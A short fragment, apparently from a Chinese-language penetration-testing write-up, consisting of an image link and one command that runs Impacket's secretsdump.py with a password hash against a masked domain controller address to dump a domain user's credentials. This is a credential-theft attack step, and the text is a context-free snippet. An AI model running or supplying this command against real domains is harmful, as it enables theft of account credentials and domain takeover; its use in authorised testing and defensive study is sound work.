 bashsecretsdump.py -hashes :3xxxxxxxxxxxxxxxxxxxx1 -dc-ip 172.x.x.1 " hacker.0day.com/dc03\$@172.x.x.1" -just-dc-user "域用户名" -debug